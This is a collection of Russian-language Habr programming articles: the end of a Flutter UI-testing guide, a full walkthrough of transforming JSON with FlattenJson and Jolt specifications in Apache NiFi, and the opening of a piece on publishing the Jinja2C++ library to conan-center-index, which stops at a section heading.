// код инициализации теста
});
tearDown(() {
// код финализации теста
});
```
### Поиск виджетов
Для того, чтобы выполнить какие-то действия над вложенным виджетом, его нужно найти в дереве виджетов. Для этого есть глобальный объект [**find**](https://api.flutter.dev/flutter/flutter_test/CommonFinders-class.html), который позволяет найти виджеты:
* в дереве по тексту — **find.text**, **find.widgetWithText**;
* по ключу — **find.byKey**;
* по иконке — **find.byIcon**, **find.widgetWithIcon**;
* по типу — **find.byType**;
* по положению в дереве — **find.descendant** и **find.ancestor**;
* с помощью функции, которая анализирует виджеты по списку — **find.byWidgetPredicate**.
### Взаимодействие с тестируемым виджетом
Класс [**WidgetTester**](https://api.flutter.dev/flutter/flutter_test/WidgetTester-class.html) предоставляет функции для создания тестируемого виджета, ожидания смены его состояний и для выполнения некоторых действий над этими виджетами.
Любое изменение виджета вызывает изменение его состояния. Но тестовая среда не перестраивает виджет при этом. Нужно самостоятельно указать тестовой среде, что требуется перестроить виджет, путем вызова функций **pump** или **pumpAndSettle**.
* **pumpWidget** — создание тестируемого виджета;
* **pump** — запускает обработку смены состояния виджета и ожидает ее завершения в течении заданного таймаута (100 мс по умолчанию);
* **pumpAndSettle** — вызывает pump в цикле для смены состояний в течении заданного таймаута (100 мс по умолчанию), это ожидание завершения всех анимаций;
* **tap** — отправить виджету нажатие;
* **longPress** — длинное нажатие;
* **fling** — смахивание/свайп;
* **drag** — перенос;
* **enterText** — ввод текста.
Тесты могут реализовывать как позитивные сценарии, проверяя запланированные возможности, так и негативные, чтобы убедиться, что они не приводят к фатальным последствиям, например, когда пользователь нажимает не туда, куда надо, и вводит не то, что требуется:
```
await tester.enterText(find.byKey(Key('phoneField')), 'bla-bla-bla');
```
После любых действий с виджетами нужно вызывать **tester.pumpAndSettle()** для смены состояний.
### Моки
Многие знакомы с библиотекой [**Mockito**](https://pub.dev/packages/mockito). Эта библиотека из мира Java оказалась столь удачной, что есть реализации этой библиотеки на многих языках программирования, в том числе и на Dart.
Для подключения необходимо добавить зависимость в проект. Добавляем следующие строки в файл **pubspec.yaml**:
```
dependencies:
mockito: any
```
И подключить в файле с тестами:
```
import 'package:mockito/mockito.dart';
```
Эта библиотека позволяет создать моковые классы, от которых зависит тестируемый виджет, для того, чтобы тест был более простым и охватывал только тот код, который мы тестируем.
Например, если мы тестируем виджет **PhoneInputScreen**, который при нажатии, используя **AuthInteractor** сервис, выполняет запрос к бэкенду **authInteractor.checkAccess()**, то подставив мок вместо сервиса, мы сможем проверить самое главное — наличие факта обращения к этому сервису.
Моки зависимостей создаются как наследники класса **Mock** и реализуют интерфейс зависимости:
```
class AuthInteractorMock extends Mock implements AuthInteractor {}
```
Класс в Dart является одновременно и интерфейсом, поэтому нет необходимости декларировать интерфейс отдельно, как в некоторых других языках программирования.
Для определения функциональности мока используется функция **when**, которая позволяет определить ответ мока на вызов той или иной функции:
```
when(
authInteractor.checkAccess(any),
).thenAnswer((_) => Future.value(true));
```
Моки могут возвращать ошибки или ошибочные данные:
```
when(
authInteractor.checkAccess(any),
).thenAnswer((_) => Future.error(UnknownHttpStatusCode(null)));
```
### Проверки
В процессе выполнения теста можно проверить наличие виджетов на экране. Это позволяет убедиться в том, что новое состояние экрана корректно с точки зрения видимости нужных виджетов:
```
expect(find.text('Номер телефона'), findsOneWidget);
expect(find.text('Код из СМС'), findsNothing);
```
После выполнения теста, также можно проверить какие методы мокового класса вызывались в ходе теста, и сколько раз. Это необходимо, например, для понимания того, не слишком ли часто запрашиваются те или иные данные, нет ли лишних изменений состояния приложения:
```
verify(appComponent.authInteractor).called(1);
verify(authInteractor.checkAccess(any)).called(1);
verifyNever(appComponent.profileInteractor);
```
### Отладка
Тесты выполняются в консоли без какой-либо графики. Можно запускать тесты в debug режиме и ставить точки останова в коде виджета.
Чтобы получить представление о том, что происходит в дереве виджетов, можно использовать функцию **debugDumpApp()**, которая, будучи вызвана в коде теста, выводит в консоль текстовое представление иерархии всего дерева виджетов в данный момент времени.
Чтобы понять, как виджет использует моки есть функция **logInvocations()**. Она в качестве параметра принимает список моков и выдает в консоль последовательность вызовов методов у этих моков, которые осуществлялись в тесте.
Пример такого вывода ниже. Отметка **VERIFIED** есть у вызовов, которые проверялись в тесте с помощью функции **verify**:
```
AppComponentMock.sessionChangedInteractor
[VERIFIED] AppComponentMock.authInteractor
[VERIFIED] AuthInteractorMock.checkAccess(71111111111)
```
### Подготовка
Все зависимости должны подаваться в тестируемый виджет в виде мока:
```
class SomeComponentMock extends Mock implements SomeComponent {}
class AuthInteractorMock extends Mock implements AuthInteractor {}
```
Передача зависимостей в тестируемый компонент должна осуществляться каким-либо образом, принятым в вашем приложении. Для простоты повествования рассмотрим пример, когда зависимости передаются через конструктор.
В примере кода **PhoneInputScreen** — тестируемый виджет, на основе **StatefulWidget**, завернутый в **Scaffold**. Он создается в тестовом окружении с помощью функции **pumpWidget()**:
```
await tester.pumpWidget(PhoneInputScreen(mock));
```
Однако реальный виджет может использовать выравнивание для вложенных виджетов, что требует наличия **MediaQuery** в дереве виджетов, возможно получает **Navigator.of(context)** для навигации, поэтому практичнее заворачивать тестируемый виджет в **MaterialApp** или **CupertinoApp**:
```
await tester.pumpWidget(
MaterialApp(
home: PhoneInputScreen(mock),
),
);
```
После создания тестового виджета и после любых действий с ним нужно вызывать **tester.pumpAndSettle()** для того, чтобы тестовое окружение обработало все смены состояний виджета.
Integration tests (Интеграционные тесты)
----------------------------------------
### Общие сведения
В отличии от виджет-тестов, интеграционный тест проверяет полностью все приложение или какую-то большую его часть. Цель интеграционного теста заключается в том, чтобы убедиться, что все виджеты и сервисы работают вместе так, как и ожидалось. Процесс работы интеграционного теста можно наблюдать в симуляторе или на экране устройства. Этот метод хорошо заменяет ручное тестирование. Кроме того, можно использовать интеграционные тесты для проверки производительности приложения.
Интеграционный тест, как правило, выполняется на реальном устройстве или эмуляторе, таком как iOS Simulator или Android Emulator.
Файлы, содержащие интеграционные тесты, принято располагать в подкаталоге **test\_driver** проекта.
Приложение изолировано от кода тестового драйвера и запускается после него. Тестовый драйвер позволяет управлять приложением во время теста. Выглядит это следующим образом:
```
import 'package:flutter_driver/driver_extension.dart';
import 'package:app_package_name/main.dart' as app;
void main() {
enableFlutterDriverExtension();
app.main();
}
```
Запуск тестов осуществляется из командной строки. Если запуск целевого приложения описан в файле **app.dart**, а тестовый сценарий называется **app\_test.dart**, то достаточно следующей команды:
```
$ flutter drive --target=test_driver/app.dart
```
Если тестовый сценарий имеет другое имя, тогда его нужно указать явно:
```
$ flutter drive --target=test_driver/app.dart --driver=test_driver/home_test.dart
```
Тест создается функцией **test**, и группируются функцией **group**.
```
group('park-flutter app', () {
// драйвер, через который мы подключаемся к устройству
FlutterDriver driver;
// создаем подключение к драйверу
setUpAll(() async {
driver = await FlutterDriver.connect();
});
// закрываем подключение к драйверу
tearDownAll(() async {
if (driver != null) {
driver.close();
}
});
test('Имя теста', () async {
// код теста
});
test('Другой тест', () async {
// код теста
});
}
```
В этом примере показан код создания тестового драйвера, через который тесты взаимодействуют с тестируемым приложением.
### Взаимодействие с тестируемым приложением
Инструмент [**FlutterDriver**](https://api.flutter.dev/flutter/flutter_driver/FlutterDriver-class.html) взаимодействует с тестируемым приложением через следующие методы:
* **tap** — отправить нажатие виджету;
* **waitFor** — ждать появление виджета на экране;
* **waitForAbsent** — ждать исчезновение виджета;
* **scroll** и **scrollIntoView**, **scrollUntilVisible** — прокрутить экран на заданное смещение или к требуемому виджету;
* **enterText**, **getText** — ввести текст или взять текст виджета;
* **screenshot** — получить скриншот экрана;
* **requestData** — более сложное взаимодействие через вызов функции внутри тестируемого приложения.
Возможна ситуация, когда потребуется оказать влияние на глобальное состояние приложения из кода теста. Например, для упрощения интеграционного теста путем замены части сервисов внутри приложения на моки. В приложении можно задать обработчик запросов, к которому можно обращаться через вызов **driver.requestData('some param')** в коде теста:
```
void main() {
Future dataHandler(String msg) async {
if (msg == "some param") {
// какая то обработка вызова в приложении
return 'some result';
}
}
enableFlutterDriverExtension(handler: dataHandler);
app.main();
}
```
### Поиск виджетов
Поиск виджетов при интеграционном тестировании при помощи глобального объекта [**find**](https://api.flutter.dev/flutter/flutter_driver/CommonFinders-class.html) отличается составом методов от аналогичной функциональности при тестировании виджетов. Однако общий смысл практически не меняется:
* в дереве по тексту — **find.text**, **find.widgetWithText**;
* по ключу — **find.byValueKey**;
* по типу — **find.byType**;
* по подсказке — **find.byTooltip**;
* по семантической метке — **find.bySemanticsLabel**;
* по положению в дереве **find.descendant** и **find.ancestor**.
Заключение
----------
Мы рассмотрели способы организации тестирования интерфейса приложения, написанного с использованием Flutter. Мы можем как реализовать тесты для проверки соответствия кода требованиям технического задания, так и делать тесты этим самым заданием. Из замеченных недостатков интеграционного тестирования — нет возможности взаимодействовать с системными диалогами платформы. Но, например, можно избежать запросов пермишенов путем выдачи разрешений из командной строки на этапе установки приложения, как описано в [этом тикете](https://github.com/flutter/flutter/issues/12561).
Эта статья — отправная точка для изучения темы тестирования, которая в общих чертах знакомит читателя с тем, как функционирует тестирование пользовательского интерфейса. Она не избавит от чтения документации, из которой достаточно легко узнать как функционирует тот или иной класс или метод. Ведь изучения новой для себя темы требуется, в первую очередь, понимание всех происходящих процессов в целом, без излишней детализации.
Это не единственная наша статья про Flutter — например, [здесь](https://surf.ru/pochemu-flutter-ispolzuet-dart-a-ne-kotlin-ili-javascript/) можно прочитать про Dart, откуда он взялся, и чем отличается от Java и Kotlin. | https://habr.com/ru/post/468631/ | null | ru | null |
# Готовим Json в Apache NiFi или снова Jolt Transform
На текущем проекте у нас начинает активно использоваться [Apache NiFi](https://nifi.apache.org/) в качестве основного [ETL/ELT](https://habr.com/ru/post/441538/)-инструмента. NiFi используется для получения данных из различных источников (Kafka, REST, HDFS) и подготовки данных для их последующей загрузки в основное хранилище на базе [Greenplum](https://greenplum.org/). Загрузка подготовленных данных в Greenplum реализована средствами последнего ([PXF](https://docs.greenplum.org/6-4/pxf/access_hdfs.html)), поэтому NiFi только подготавливает данные в формате [Avro](https://ru.bmstu.wiki/Apache_Avro) и записывает их в [HDFS](https://ru.bmstu.wiki/HDFS_(Hadoop_Distributed_Filesystem)).
Немного о задаче. Пусть мы имеем информацию о подписках пользователя на уведомления для различных разделов/сервисов портала. Для каждого раздела пользователи могут указать от нуля до нескольких видов транспорта, которым эти уведомления будут доставляться, например, PUSH, EMAIL, SMS. Требуется обеспечить загрузку этих данных в наше аналитическое хранилище.
#### Исходные данные
Данные приходят в [Apache Kafka](https://kafka.apache.org/), формат данных примерно такой:
```
{
"uID": 1000358546,
"events": [{
"eventTypeCode": "FEEDBACK",
"transports": ["PUSH", "SMS"]
}, {
"eventTypeCode": "MARKETING",
"transports": ["PUSH", "EMAIL"]
}, {
"eventTypeCode": "ORDER_STATUS",
"transports": ["SOC_VK"]
}
]
}
```
Вроде всё просто, но у PXF есть некоторые сложности с загрузкой иерархических структур (массив простых значений оно загрузит, но массив объектов - нет), поэтому нам нужно сделать наши данные максимально плоскими. Да, и цель статьи - показать, что можно сделать с JSON используя встроенные процессоры.
Для начинающихДля экспериментов в NiFi можно создать процессорную группу, выбрав в качестве первого процессора **GenerateFlowFile** поместив в параметр Custom Text текст нашего Json.
#### FlattenJson
Одним из способов сделать из произвольного json плоский является процессор [FlattenJson](https://nifi.apache.org/docs/nifi-docs/components/org.apache.nifi/nifi-standard-nar/1.12.0/org.apache.nifi.processors.standard.FlattenJson/). Процессор предоставляет пользователю возможность взять вложенный документ JSON и представить его в простой документ содержащий пары ключ/значение. Ключи объединяются на каждом уровне с помощью определяемого пользователем разделителя, который по умолчанию имеет значение ".". Процессор поддерживает три режима преобразования (Flatten Mode): normal, keep-arrays и dot notation (применяется для запросов в MongoDB). Режим преобразования по умолчанию - "keep-arrays". В режиме keep-arrays мы получим, для нашего примера, практически исходный Json. Поэтому этот режим нам не подходит, и мы переключим процессор на режим normal. В результате мы получим такой json:
```
{
"uID" : 1000358546,
"events[0].eventTypeCode" : "FEEDBACK",
"events[0].transports[0]" : "PUSH",
"events[0].transports[1]" : "SMS",
"events[1].eventTypeCode" : "MARKETING",
"events[1].transports[0]" : "PUSH",
"events[1].transports[1]" : "EMAIL",
"events[2].eventTypeCode" : "ORDER_STATUS",
"events[2].transports[0]" : "SOC_VK"
}
```
Что-ж, оно действительно плоское, но... Если такое попытаться завернуть в avro, то оно сломается. Если не на этапе конвертации, то на этапе загрузки в Greenplum точно. Всё по причине того, что тут буквально для каждого пользователя будет свой набор полей и схема каждого avro-файла будет различаться.
Этот процессор, сам по себе весьма полезный в иных случаях, в чистом виде нам не подходит. Смотрим, что же мы можем использовать ещё.
#### JoltTransformJSON
[JoltTransformJSON](https://nifi.apache.org/docs/nifi-docs/components/org.apache.nifi/nifi-standard-nar/1.12.0/org.apache.nifi.processors.standard.JoltTransformJSON/), пожалуй, самый мощный в арсенале NiFi, процессор для трансформации Json. Он позволяет применять список [Jolt-спецификаций](https://github.com/bazaarvoice/jolt#Documentation) к нашему Json. На хабре уже была [статья, посвященная этому процессору](https://habr.com/ru/post/541904/). Но, позвольте мне рассказать об этом процессоре применительно к нашей задаче.
Вариантов решения нашей задачи как минимум два - это либо обработать Json, полученный с помощью FlattenJson-процессора с помощью Jolt, либо попробовать от FlattenJson избавиться и решить всё с помощью JoltTransformJson.
Но, для начала опишем, какие же возможности предоставляет нам этот процессор. Самое главное - это возможность работать с Jolt-спецификацией в расширенном редакторе, где можно не только писать спецификацию, проверить её корректность, но и выполнить трансформацию произвольного json не покидая окна редактора.
Это всё круто и очень помогает в работе, но, если честно, я предпочитаю использовать [Jolt Transform Demo (jolt-demo.appspot.com)](https://jolt-demo.appspot.com/#bucketToPrefixSoup) . Субъективно он более удобен и там есть примеры с комментариями для начала работы с Jolt.
Итак, как вы видите, на картинке выше, я начал с простой спецификации:
```
[{
"operation": "shift",
"spec": {
"*": "&"
}
}]
```
Эта спецификация, по сути ничего не трансформирует, поскольку говорит "возьми любое поле и выведи его как оно есть". Будем исправлять. Для начала определить нашу цель. А уже потом напишем для неё Jolt-спецификацию.
Итак, у нас на входе:
```
{
"uID": 1000358546,
"events": [{
"eventTypeCode": "FEEDBACK",
"transports": ["PUSH", "SMS"]
}, {
"eventTypeCode": "MARKETING",
"transports": ["PUSH", "EMAIL"]
}, {
"eventTypeCode": "ORDER_STATUS",
"transports": ["SOC_VK"]
}
]
}
```
А хотим мы получить такой json на выходе:
```
{
"uID": 1000358546,
"FEEDBACK": ["PUSH", "SMS"],
"MARKETING": ["PUSH", "EMAIL"],
"ORDER_STATUS": ["SOC_VK"]
}
```
Давайте напишем для него спецификацию. Нам нужно для каждого значения в **events->transports** взять ключ из **events->eventTypeCode** и в результате записать с этим ключем массив значений. Поле **uID** оставляем без изменений.
```
[{
"operation": "shift",
"spec": {
"events": {
"*": {
"transports": {
"*": {
"@": "@(3,eventTypeCode)[]"
}
}
}
},
"*": "&"
}
}]
```
Пояснение спецификации`"events":{"*":{"transports":{"*":{`,думаю, не вызывает особых сложностей. Здесь мы для каждого **events** берём каждый элемент массива (это первая **"\*"**) для которого из **transports** берём каждый элемент массива (вторая **"\*"**).
`"@": "@(3,eventTypeCode)[]"` вот тут самое интересное. Левая, от двоеточия, часть (**"@"**) говорит о том, что мы берём текущее значение элемента массива, а это у нас **PUSH** для самого первого совпадения. А вот правая часть говорит о том, с каким ключём мы запишем это значение в результирующий json. И запись *@(3,eventTypeCode)* означает, что для того, чтобы получить имя ключа, нам нужно подняться на 3 уровня выше (на уровень первой **"\*"**) и взять там значение поля **eventTypeCode**. Если, опять же, рассматривать самое первое совпадение, то это значение будет **FEEDBACK** - это и будет ключём, в который будет записано значение **PUSH**.
Думаю, вы заметили квадратные скобки на конце правой части выражения? Они говорят о том, что ключ, который мы определяем, должен быть массивом. Если их не поставить, то тогда, например для **ORDER\_STATUS,** мы получим не массив, а просто строку. Для других типов событий у нас определено несколько значений транспорта, поэтому они будут объединены в массив автоматически. Т.е. результат мог бы выглядеть так:
```
{
"uID": 1000358546,
"FEEDBACK": ["PUSH", "SMS"],
"MARKETING": ["PUSH", "EMAIL"],
"ORDER_STATUS": "SOC_VK"
}
```
И так, мы добились желаемого результата. Но, давайте подумаем, какие сложности с данным вариантом. А мы опять имеем проблемы с потенциально различными схемами для разных пользователей. Я бы даже сказал с гарантированными. Это можно обойти, если при конвертации в *avro* будем использовать определенную схему, а не выводить её из данных *json*. Но, это значит, что мы должны в этой схеме заранее прописать все типы событий всех наших сервисов, и менять схему при каждом изменении их состава. Было бы легче, если бы мы взяли в качестве ключа транспорт, а в качестве значения массив типов событий, для которых уведомления используют данный транспорт. Я не буду приводить *Jolt-спецификацию* для данной трансформации, оставлю это в качестве *задания читателю*. Да, видов транспорта сильно меньше, чем событий, но это не гарантирует нам постоянство их списка.
И так, подумаем, как мы можем обеспечить постоянство схемы выходных данных, если у нас на входе могут меняться как типы событий так и виды транспортов. Вариантов не так много:
* сделать два массива, один для событий, другой для транспортов, а соответствующие значения записывать с одним и тем-же индексом
* сделать один массив, в котором пары событие/транспорт будут строками с разделителем
Первый вариант был отклонён из-за более сложной реализации разбора на стороне Greenplum. Второй вариант выглядит, для нашего примера, так:
```
{
"uID" : 1000358546,
"events" : [
"FEEDBACK|PUSH", "FEEDBACK|SMS",
"MARKETING|PUSH", "MARKETING|EMAIL",
"ORDER_STATUS|SOC_VK"
]
}
```
Чтобы выполнить такую Jolt-трансформацию понадобится цепочка преобразований. Для начала, нужно развернуть массив транспортов и желательно вывести тип событий на один уровень с транспортом. Затем склеить строки и убрать лишние поля.
Первый этап
```
[{
"operation": "shift",
"spec": {
"nET": {
"*": {
"transports": {
"*": {
"*": {
"@1": "outer[&4].inner[&2].t",
"@(3,eventTypeCode)": "outer[&4].inner[&2].etc"
}
}
}
}
},
"*": "&"
}
}]
```
Здесь мы для каждого транспорта создаём объект, который вложен в два массива - внешний и внутренний (относительно **"transports**"). Значение транспорта записываем в поле **t** этого объекта, потом добавляем в этот объект поле **etc**, которое будет иметь значение из **eventTypeCode**.
Результат выполнения:
```
{
"uID" : 1000358546,
"outer" : [ {
"inner" : [ {
"t" : "PUSH",
"etc" : "FEEDBACK"
}, {
"t" : "SMS",
"etc" : "FEEDBACK"
} ]
}, {
"inner" : [ {
"t" : "PUSH",
"etc" : "MARKETING"
}, {
"t" : "EMAIL",
"etc" : "MARKETING"
} ]
}, {
"inner" : [ {
"t" : "SOC_VK",
"etc" : "ORDER_STATUS"
} ]
} ]
}
```
Второй этапИтак, у нас есть пары, но, прежде чем склеивать, давайте упростим массив:
```
{
"operation": "shift",
"spec": {
"outer": {
"*": {
"inner": {
"*": "events[]"
}
}
},
"*": "&"
}
}
```
Добавив эту спецификацию в список Jolt-спецификаций получим результат:
```
{
"uID" : 1000358546,
"events" : [ {
"t" : "PUSH",
"etc" : "FEEDBACK"
}, {
"t" : "SMS",
"etc" : "FEEDBACK"
}, {
"t" : "PUSH",
"etc" : "MARKETING"
}, {
"t" : "EMAIL",
"etc" : "MARKETING"
}, {
"t" : "SOC_VK",
"etc" : "ORDER_STATUS"
} ]
}
```
Третий этапТеперь наш массив не выглядит так страшно, как после первого этапа. Теперь мы можем легко склеить пары значений в одну строку.
```
{
"operation": "modify-default-beta",
"spec": {
"events": {
"*": {
"transport": "=concat(@(1,etc),'|',@(1,t))"
}
}
}
}
```
Добавив этот этап к нашему списку спецификаций получим:
```
{
"uID" : 1000358546,
"events" : [ {
"t" : "PUSH",
"etc" : "FEEDBACK",
"transport" : "FEEDBACK|PUSH"
}, {
"t" : "SMS",
"etc" : "FEEDBACK",
"transport" : "FEEDBACK|SMS"
}, {
"t" : "PUSH",
"etc" : "MARKETING",
"transport" : "MARKETING|PUSH"
}, {
"t" : "EMAIL",
"etc" : "MARKETING",
"transport" : "MARKETING|EMAIL"
}, {
"t" : "SOC_VK",
"etc" : "ORDER_STATUS",
"transport" : "ORDER_STATUS|SOC_VK"
} ]
}
```
Последний этапТеперь нам остаётся только преобразовать массив объектов в массив строк, взяв только значения поля **transport**.
```
{
"operation": "shift",
"spec": {
"events": {
"*": {
"@transport": "events[]"
}
},
"*": "&"
}
}
```
Добавление этой операции приведёт нас к желаемому результату:
```
{
"uID" : 1000358546,
"events" : [
"FEEDBACK|PUSH", "FEEDBACK|SMS",
"MARKETING|PUSH", "MARKETING|EMAIL",
"ORDER_STATUS|SOC_VK"
]
}
```
Итак, цепочка спецификаций выглядит так:
```
[
{
"operation": "shift",
"spec": {
"events": {
"*": {
"transports": {
"*": {
"*": {
"@1": "outer[&4].inner[&2].t",
"@(3,eventTypeCode)": "outer[&4].inner[&2].etc"
}
}
}
}
},
"*": "&"
}
}, {
"operation": "shift",
"spec": {
"outer": {
"*": {
"inner": {
"*": "events[]"
}
}
},
"*": "&"
}
},
{
"operation": "modify-default-beta",
"spec": {
"events": {
"*": {
"transport": "=concat(@(1,etc),'|',@(1,t))"
}
}
}
},
{
"operation": "shift",
"spec": {
"events": {
"*": {
"@transport": "events[]"
}
},
"*": "&"
}
}
]
```
Результат наших преобразований будет иметь простую схему при конвертации в avro и не будет изменяться от пользователя к пользователю. Строка легко разбивается в запросе к внешней pxf-таблице в Greenplum.
Коллеги, вопросы, предложения, комментарии... | https://habr.com/ru/post/585184/ | null | ru | null |
# Jinja2 в мире C++, часть третья. «Теперь ты в конане»
 С момента публикации [предыдущей части](https://habr.com/ru/post/419011/) прошло больше полутора лет, была реализована большая куча фичей, сделано несколько релизов, но не об этом пойдёт речь. Пару дней назад в жизни библиотеки произошло важное событие: она была добавлена в [основной репозиторий](https://bintray.com/conan/conan-center/jinja2cpp%3A_) conan'а (conan-center-index). Об том, как это случилось, что для этого пришлось сделать и что вообще нужно делать, чтобы добавить туда свою библиотеку, и пойдёт речь под катом.
JFrog do the best they can
--------------------------
 Для начала — пара слов о том, что есть такое conan (он же конан, он же conan.io) и conan-center-index. Конан — это (ещё один, но стремительно набирающий популярность) менеджер пакетов и зависимостей, ориентированный на C++. Он довольно прост в инсталляции, настройке и имеет несколько несомненных плюсов:
1. Он не привязан к какой-то конкретной сборочной системе, компилятору или операционной системе;
2. Может использовать распределённую систему репозиториев;
3. С помощью artifactory позволяет разворачивать локальные(приватные) проектные/командные репозитории;
4. Поддерживает поставку зависимостей как в бинарном (уже собранном) виде, так и сборку их локально из исходников под конкретный профиль;
5. Относительно прост в настройке и использовании.
Собственно, с конаном вы просто перечисляете список зависимостей, которые требуются вашему проекту, дальше он всё делает сам. И, при условии, что все настройки (conan profile) для проекта указаны правильно, дальше вы просто собираетесь с выгруженными, собранными и настроенными библиотеками. Магия! Но для этого сборки библиотек и рецепты для их on-site-сборки должны где-то лежать. Где-то, где их можно найти. Лежат они, очевидно, в репозиториях. Одном официальном и бесконечном множестве персональных (или командных).
Долгое время официальный репозиторий конана поддерживался основной командой, поэтому пакеты с библиотеками там появлялись очень медленно и неохотно. Гораздо больше можно было найти в репозитории bincrafters — его мейнтейнеры бодро затягивали туда библиотеки и утилиты, так необходимые в повседневной жизни. Но у репозитория bincrafters (как и у любого другого персонального) был один неприятный недостаток: после установки конана его надо было отдельным образом регистрировать.
Прошлым летом было принято решение кардинальным образом изменить сложившуюся ситуацию, и команда conan.io создала проект **conan-center-index**. Это — [гитхаб-репозиторий](https://github.com/conan-io/conan-center-index), совмещённый с мощной сборочной фермой. Любой желающий (ну, почти — об этом ниже) может сделать в этот репозиторий pull request с рецептом библиотеки или утилиты. После прохождения ревью и успешной сборки во всех базовых конфигурациях — библиотека (рецепт сборки, бинарные предсобранные пакеты и всё остальное) попадает в основной репозиторий конана и становится доступной просто по своему имени и версии. Например: **jinja2cpp/1.1.0**
Nothing to do all day but stay in bed
-------------------------------------
 Кто хотя бы раз слушал мастер-класс Павла Филонова о том, как использовать conan.io в повседневной работе, как добавлять туда пакеты и всё такое, мог получить представление о том, насколько это *не* сложно. Это действительно так. Освоение этой премудрости занимает ну, может, один рабочий день — как написать простенький рецепт, как создать собственный conan-репозиторий, как опубликовать в нём свой пакет и т. п. В сети можно нарыть немало готовых рецептов для примера, а в репозитории bincrafters есть готовые шаблоны: <https://github.com/bincrafters/templates>.
Но всё это хорошо и легко ровно до тех пор, пока этот пакет будет использоваться для сборки конкретным тулчейном или довольно ограниченным набором тулчейнов. Если же хочется сделать пакет публичным, разместить его на bintray (хотя бы даже в своём репозитории) — всё становится значительно интереснее и увлекательнее. Я назову одну лишь цифру: **130**. При добавлении библиотеки в conan-index (текущий центральный репозиторий конана) делается минимум **130 вариантов сборок** этой библиотеки в бинарные пакеты. По крайней мере, именно столько было сделано для Jinja2C++. Сборочная матрица включает в себя:
* Операционную систему (Windows/Linux)
* Архитектуру (x86/x64)
* Компилятор и его версию
* Версию стандарта
* Тип рантайма (для MSVC — это статический или динамический, для gcc — это версия ABI для стандартной библиотеки)
* Конфигурацию сборки (debug/release)
* Тип библиотеки (shared/static)
Относительно хорошая новость здесь в том, что, по идее, такая матрица должна быть уже настроена для CI вашей библиотеки. На appveyor, travis, Github Actions должны крутиться виртуалки, а в виртуалках — докер-контейнеры, которые каждый коммит в репозиторий библиотеки прогоняют через ну, похожу матрицу. Нет? Ещё не крутятся? Не настроены? Ну… Тогда у меня плохие новости.
Errors flying over your head
----------------------------
**Аксиома №1**: то, что ваша библиотека собирается в вашем локальном сборочном окружении, под конкретный компилятор (или пару его версий) и в паре конфигураций — ещё не значит, что она будет собираться в окружении вашего соседа.
**Аксиома №2**: если вы не позаботились о достаточном тестовом покрытии вашей библиотеки, то её собираемость ещё не означает, что она будет правильно работать при определённых комбинациях сборочных параметров.
**Аксиома №3**: вы даже предположить не можете, с каким флагами библиотеку будет собирать кто-то, кто вдруг захотел ею воспользоваться.
Решить основные проблемы со сборкой под кучу конфигураций желательно *до* того, как принимается решение о публикации библиотеки. Это долго, это нудно, отладка CI может занимать длительное время, требовать кучи коммитов с единственным комментарием: "Debug CI build", но будучи настроенным один раз CI может сэкономить кучу времени и сил.
Приключение это становятся ещё увлекательнее, когда у вашей библиотеки появляются внешние зависимости. Например, от буста или ещё чего-нибудь такого же, не менее популярного. Рассказ об этих приключениях — это тема отдельной статьи. Здесь достаточно лишь сказать, что конан позволяет *облегчить* жизнь. Если, конечно, речь идёт о пакетах из основных репозиториев (типа conan-index или bincrafters). В этом случае есть определённая гарантия, что если зависимости подходят друг другу по версиям, то, скорее всего, на сборке всё будет хорошо, а лог ошибок сборки будет девственно чистым. Разумеется, в экзотических случаях что-то наверняка пойдёт не так (ведь опция сборки библиотеки из исходников всегда остаётся), но на то они и экзотические случаи. И на этот случай всегда есть баг-трекер проекта, в который можно написать гневный issue.
Для статистики: сборочная матрица библиотеки Jinja2C++ на GitHub Actions состоит из 30-и вариантов сборки под Linux, 48-и сборок под Windows, плюс к этому 16 сборок на appveyor и 5 на трависе. Спойлер: на сборочном конвейере conan-center-index всё равно были проблемы.
If you want to survive, get out of bed!
---------------------------------------
Итак, решение идти в основной репозиторий конана принято. Что дальше? Тут надо соблюсти несколько предварительных условий:
1. Вы совершенно уверены, что библиотека собирается в популярном наборе конфигураций. Под windows, под linux, всем популярным зоопарком компиляторов и прочее. Уверенность будут вселять настроенный и запущенный CI с соответствующей матрицей. Использование сборочной фермы конана для простого тестирования сборки может быть воспринято не очень позитивно.
2. У вас на гитхабе (битбакете, гитлабе и т. п.) есть хотя бы один релиз. Из апстрима в conan index ничего не идёт. Только ссылки на архивы исходников с явно прописанными хешами.
3. Вы подали заявку на участие в Early Access Programm проекта conan index, и эту заявку одобрили. Этот шаг необходимый, но формальный. Я в соответствующем issue не видел ни одной неодобренной заявки. Заявку подавать здесь: <https://github.com/conan-io/conan-center-index/issues/4>
4. Вы установили себе последнюю версию конана и зарегистрировали хуки к ней. Это необходимое требование. Хуки проверяют ваш рецепт и бьют по рукам, если вы хотите сделать что-то не так. Например, прописали не тот набор настроек, метаинформации, или, скажем, инсталлятор библиотеки копирует лишние файлы (или наоборот — не копирует). Проверок там много.
5. Вы форкнули себе репозиторий [conan-center-index](https://github.com/conan-io/conan-center-index). Публикация собственной библиотеки делается через PR в этот репозиторий с необходимым и дотошным ревью со стороны мейнтейнеров из conan.io team.
После выполнения этих несложных требований лучше пойти в вики проекта conan-center-index и почитать, как сейчас принято оформлять рецепты: <https://github.com/conan-io/conan-center-index/wiki> И убедиться, что приключение предстоит несколько сложнее, чем набросать небольшой питон-скрипт и зааплоадить его в персональную репу.
You've got your orders better shoot on sight
--------------------------------------------
Рецепты для конана имеют строго определённый формат, ровно как и расположение файлов рецепта. Рецепт каждой библиотеки лежит в своей подпаке github-репозитория, структура которой зависит от того, что за библиотека и как её можно собирать. Я не буду здесь дублировать содержимое официальной вики, покажу на примере Jinja2C++. Это — собираемая библиотека с пока что одной выпущенной версией. Структура папки с её рецептом такова:
```
.
+-- recipes
| +-- jinja2cpp
| +-- config.yml
| +-- 1.1.0
| +-- CMakeLists.txt
| +-- conanfile.py
| +-- conandata.yml
| +-- test_package
| +-- CMakeLists.txt
| +-- conanfile.py
```
В файлах лежит следующее:
### config.yml
В этом файле — общая информация о версиях библиотеки, которые лежат в папке проекта и из каких подпапок их собирать:
```
---
versions:
"1.1.0":
folder: 1.1.0
```
Дело в том, что есть варианты, когда рецепт пишется один на все версии библиотеки, в этом случае вместо номерных подпапок там будет all, а в config.yml — перечислены все поддерживаемые версии (подробнее об этом — в вики проекта).
### 1.1.0
